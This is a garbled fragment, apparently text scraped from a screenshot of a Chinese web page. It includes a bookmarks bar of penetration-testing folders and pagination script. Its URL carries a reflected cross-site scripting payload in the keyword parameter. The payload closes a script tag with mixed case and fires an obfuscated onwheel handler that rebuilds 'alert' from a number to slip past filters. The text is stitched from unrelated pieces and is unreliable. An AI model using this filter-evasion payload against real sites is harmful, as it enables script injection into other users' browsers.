 sult.aspx?categoryNum=&searchtype=title&keyword=</sCrIpT><img%20src=1%20onwheel=top[11189117..toString(32)](1);>
WEB知识点 内网渗透 Tip exploits 应急响应 Bookmarks bar 安全其他 非安全 Web user login
.CN
首页
&Paging='+no;} else {alert("最大分页为" + totalPageNums + ",请重新输入页
码！");Gtno.value='';Gtno.focus();}} else {alert("请重新输入数字页
码！");Gtno.value='';Gtno.focus();}}
首页 < 上页 下页 > 末页 1/0 转到 GO